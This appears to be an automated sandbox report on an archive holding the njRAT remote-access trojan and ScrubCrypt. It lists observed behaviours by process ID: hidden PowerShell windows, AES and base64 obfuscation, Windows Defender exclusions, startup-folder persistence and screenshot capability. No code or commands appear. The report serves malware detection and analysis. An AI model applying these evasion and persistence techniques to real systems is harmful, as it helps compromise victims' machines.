

MALICIOUS
Drops the executable file immediately after the start



- njRAT v0.7d.exe (PID: 7684)
- ilasm.exe (PID: 7636)
- csc.exe (PID: 4712)
- csc.exe (PID: 1328)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Run PowerShell with an invisible window
- powershell.exe (PID: 4596)
- powershell.exe (PID: 752)
- powershell.exe (PID: 1936)
- powershell.exe (PID: 8124)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)

Adds process to the Windows Defender exclusion list
- powershell.exe (PID: 1764)



Create files in the Startup directory
- powershell.exe (PID: 7676)
SUSPICIOUS
There is functionality for taking screenshot (YARA)
- ScrubCrypt.exe (PID: 5344)
Reads Internet Explorer settings
- njRAT v0.7d.exe (PID: 7684)
Reads security settings of Internet Explorer
- njRAT v0.7d.exe (PID: 7684)
- ScrubCrypt.exe (PID: 5344)
Reads the date of Windows installation
- njRAT v0.7d.exe (PID: 7684)
Executable content was dropped or overwritten
- ilasm.exe (PID: 7636)
- njRAT v0.7d.exe (PID: 7684)
- csc.exe (PID: 4712)
- csc.exe (PID: 1328)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7380)
- cmd.exe (PID: 4752)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 7484)
- powershell.exe (PID: 7676)
- cmd.exe (PID: 4260)
- cmd.exe (PID: 5156)
- cmd.exe (PID: 7672)
- cmd.exe (PID: 6524)
Application launched itself
- cmd.exe (PID: 4752)
- powershell.exe (PID: 1764)
- cmd.exe (PID: 7380)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 7484)
- powershell.exe (PID: 7676)
- cmd.exe (PID: 4260)
- cmd.exe (PID: 5156)
- powershell.exe (PID: 6640)
- cmd.exe (PID: 6524)
- cmd.exe (PID: 7672)
- powershell.exe (PID: 1340)
Cryptography encrypted command line is found
- cmd.exe (PID: 1340)
- cmd.exe (PID: 1140)
- cmd.exe (PID: 8060)
- cmd.exe (PID: 6216)
Executing commands from ".cmd" file
- cmd.exe (PID: 4752)
- cmd.exe (PID: 7380)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 7484)
- powershell.exe (PID: 7676)
- cmd.exe (PID: 4260)
- cmd.exe (PID: 5156)
- cmd.exe (PID: 7672)
- cmd.exe (PID: 6524)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4752)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- cmd.exe (PID: 7484)
- cmd.exe (PID: 5156)
- powershell.exe (PID: 6640)
- cmd.exe (PID: 7672)
- powershell.exe (PID: 1340)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 3152)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Script adds exclusion process to Windows Defender
- powershell.exe (PID: 1764)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 1764)
INFO
Checks supported languages
- ScrubCrypt.exe (PID: 5344)
- njRAT v0.7d.exe (PID: 7684)
- ilasm.exe (PID: 7636)
- csc.exe (PID: 4712)
- cvtres.exe (PID: 5772)
- csc.exe (PID: 1328)
- cvtres.exe (PID: 5492)

Manual execution by a user
- ScrubCrypt.exe (PID: 5344)
- WinRAR.exe (PID: 6668)
- njRAT v0.7d.exe (PID: 7684)
- cmd.exe (PID: 7380)
- cmd.exe (PID: 3172)
- Taskmgr.exe (PID: 6500)
- Taskmgr.exe (PID: 2020)
- cmd.exe (PID: 6524)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2768)
- WinRAR.exe (PID: 6668)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 2768)
- WinRAR.exe (PID: 6668)
Reads the computer name
- ScrubCrypt.exe (PID: 5344)
- njRAT v0.7d.exe (PID: 7684)
Reads the machine GUID from the registry
- ScrubCrypt.exe (PID: 5344)
- njRAT v0.7d.exe (PID: 7684)
- csc.exe (PID: 4712)
- csc.exe (PID: 1328)
Checks proxy server information
- slui.exe (PID: 2252)
Reads the software policy settings
- slui.exe (PID: 2252)
Reads Environment values
- njRAT v0.7d.exe (PID: 7684)
Create files in a temporary directory
- njRAT v0.7d.exe (PID: 7684)
- ScrubCrypt.exe (PID: 5344)
- cvtres.exe (PID: 5772)
- cvtres.exe (PID: 5492)
Process checks computer location settings
- njRAT v0.7d.exe (PID: 7684)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Checks current location (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 4596)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 752)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1936)
- powershell.exe (PID: 1340)
- powershell.exe (PID: 8124)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 7676)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6840)
- powershell.exe (PID: 1764)
- powershell.exe (PID: 6640)
- powershell.exe (PID: 1340)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 2020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
